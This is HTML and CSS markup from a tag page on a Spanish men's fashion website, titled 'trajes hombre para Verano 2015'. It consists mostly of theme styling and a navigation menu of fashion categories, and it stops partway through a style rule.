class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,
.tdi_48
.vc_column{padding-left:30px;padding-right:30px}}.tdi_48{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:36px !important;padding-left:34px !important;position:relative}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{padding-top:20px !important;padding-right:20px !important;padding-bottom:20px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{padding-top:16px !important;padding-right:0px !important;padding-bottom:16px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_48{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:16px !important}}</style><div class="tdi_47_rand_style td-element-style" ><style>.tdi_47_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_51 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><style>.tdi_51{margin-bottom:0px !important}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_51 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">trajes hombre para Verano 2015</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" ><style scoped>.tdi_53,
.tdi_53 .tdc-columns{min-height:0}.tdi_53,
.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,
.tdi_53
.vc_column{padding-left:15px;padding-right:15px}}.tdi_53{margin-top:90px !important}.tdi_53
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_53{margin-top:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_53{margin-top:70px !important}}@media (max-width: 767px){.tdi_53{margin-top:60px !important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_55{margin-bottom:60px !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_56 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:0px !important}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop
.td_module_wrap{padding-bottom:0}.tdb_loop
.tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,
.tdb_loop .tdb-author-photo
img{vertical-align:middle}.tdb_loop .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap{margin:20px
0 0}.tdb_loop .page-nav{position:relative;margin:54px
0 0}.tdb_loop .page-nav a,
.tdb_loop .page-nav
span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0
0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad' !important}.tdb_loop.tdc-no-posts
.td_block_inner{margin-left:0 !important;margin-right:0 !important}.tdb_loop.tdc-no-posts .td_block_inner .no-results
h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px
solid rgba(190, 190, 190, 0.35);color:rgba(125, 125, 125, 0.8)}.tdi_56 .td-image-wrap{padding-bottom:50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,
.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-module-meta-info{padding:30px;border-color:#eaeaea;background-color:#fff}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_56
.tdb_module_rec{width:100%}.tdi_56
.td_module_wrap{padding-left:15px;padding-right:15px}.tdi_56 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_56 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0
0 15px;padding:0px;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .tdb-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_56 .td-excerpt{display:block;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-date,
.tdi_56 .td-post-author-name
span{display:inline-block;color:#888}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,
.tdi_56 .td-icon-star-empty,
.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-post-category:hover{color:#000}.tdi_56 .td_module_wrap:hover .td-module-title
a{color:#aaa}.tdi_56 .td-post-author-name
a{color:#888}.tdi_56 .td-post-author-name:hover
a{color:#000}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap,
.tdi_56 .page-nav,
.tdi_56 .td-load-more-wrap{margin-top:30px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .page-nav .current,
.tdi_56 .page-nav .extend,
.tdi_56 .page-nav .pages,
.tdi_56 .td-load-more-wrap
a{padding:0px;border-width:0px}.tdi_56 .page-nav
.pages{padding-right:0;border-style:solid;border-color:transparent;border-right-width:0}.tdi_56 .page-nav
.extend{border-style:solid;border-color:transparent}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a,
.tdi_56 .page-nav a,
.tdi_56 .td-load-more-wrap
a{color:#888}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav .page-nav-icon-svg svg ,
.tdi_56 .page-nav .page-nav-icon-svg svg
*{fill:#888}.tdi_56 .page-nav
.current{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,
.tdi_56 .page-nav a:hover,
.tdi_56 .td-load-more-wrap a:hover{color:#000;background-color:rgba(0,0,0,0)}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg ,
.tdi_56 .page-nav a:hover .page-nav-icon-svg svg
*{fill:#000}.tdi_56 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a i,
.tdi_56 .page-nav a,
.tdi_56 .page-nav span,
.tdi_56 .td-load-more-wrap
